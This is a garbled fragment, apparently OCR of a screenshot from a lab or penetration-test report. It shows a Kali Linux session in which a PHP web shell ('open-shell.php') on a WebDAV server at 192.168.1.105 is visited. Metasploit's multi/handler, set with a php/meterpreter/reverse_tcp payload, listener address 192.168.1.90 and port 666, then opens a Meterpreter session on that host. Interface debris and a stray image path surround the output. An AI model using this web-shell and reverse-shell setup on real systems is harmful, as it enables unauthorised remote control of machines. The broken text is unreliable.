 192.168.1.105/webdav/o
192.168.1.105/webdav/open-shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
/*
Shell No. 1
File Actions Edit View Help
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:666
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:666 → 192.168.1.105:47622)
at 2021-07-17 15:26:09 -0700
meterpreter >
HP script